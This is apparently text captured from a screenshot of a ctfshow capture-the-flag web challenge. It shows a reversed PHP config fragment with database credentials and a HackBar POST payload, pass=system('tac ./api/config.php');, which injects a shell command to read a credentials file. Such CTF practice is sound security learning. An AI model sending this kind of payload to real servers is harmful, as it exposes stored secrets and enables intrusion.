 1 $charName = "utf-8"; $dbname = "ctfshow_web"; $dbpwd = "root"; $dbuser = "root"; $dbhost ="127.0.0.1"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-11-01 19:29:25 # @Last Modified by: h1xa # @Date: 2020-11-01 14:21:14 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie-Editor 2
Encryption Encoding SQL XSS Other Contribute now! Ha
Load URL http://deca3148-6977-4fc6-915c-e5c57a304db1.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=system('tac ./api/config.php');